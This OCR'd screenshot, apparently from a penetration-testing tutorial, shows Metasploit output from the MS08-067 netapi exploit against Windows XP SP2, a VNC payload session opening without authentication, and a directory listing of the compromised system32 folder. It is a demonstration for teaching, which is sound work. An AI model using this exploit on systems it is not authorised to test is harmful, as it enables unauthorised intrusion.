 Applications Places System
read
root@bt: ~
File Edit View
File Edit View Terminal Help
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version
3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
TightVNC:
Metasploit Courtesy Shell (TM)
08/04/2004 07:56 AM 1,134,592 wuaueng.dll
08/04/2004 07:56 AM 183,296 wuaueng1.dll
08/04/2004 07:56 AM 6,656 wuauserv.dll
08/04/2004 07:56 AM 112,640 wucltui.dll
08/23/2001 03:00 PM 32,256 wupdmgr.exe
08/04/2004 07:56 AM 36,864 wups.dll
08/04/2004 07:56 AM 120,320 wuweb.dll
08/04/2004 07:56 AM 378,368 wzcdlg.dll
08/04/2004 08:05 AM 51,712 wzcsapi.dll
08/04/2004 08:05 AM 359,936 wzcsvc.dll
08/04/2004 07:56 AM 91,648 xactsrv.dll
08/04/2004 07:56 AM 30,720 xcopy.exe
07/17/2004 06:39 PM 174,200 xenroll.dll
05/14/2012 08:59 AM <DIR> xircom
08/04/2004 07:56 AM 129,536 xmlprov.dll
08/04/2004 07:56 AM 50,176 xmlprovi.dll
08/04/2004 07:56 AM 11,776 xolehlp.dll
08/04/2004 07:56 AM 438,784 xpob2res.dll
08/04/2004 07:56 AM 187,392 xpsp1res.dll
08/04/2004 07:56 AM 2,897,920 xpsp2res.dll
08/04/2004 07:56 AM 337,920 zipfldr.dll
1906 File(s) 345,624,209 bytes
43 Dir(s) 43,290,656,768 bytes free
C:\WINDOWS\system32>
[Nessus re... [5 Steps to... [root@bt: ~] [Zenmap] [root@bt: /... root@bt: ~ readme - F... [README (... TightVNC: ...